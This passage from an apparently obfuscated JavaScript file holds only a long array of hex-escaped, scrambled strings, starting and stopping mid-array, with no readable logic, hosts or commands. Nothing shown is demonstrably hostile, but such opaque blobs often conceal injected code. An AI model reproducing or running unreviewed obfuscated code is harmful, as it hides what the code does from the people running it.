,'\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6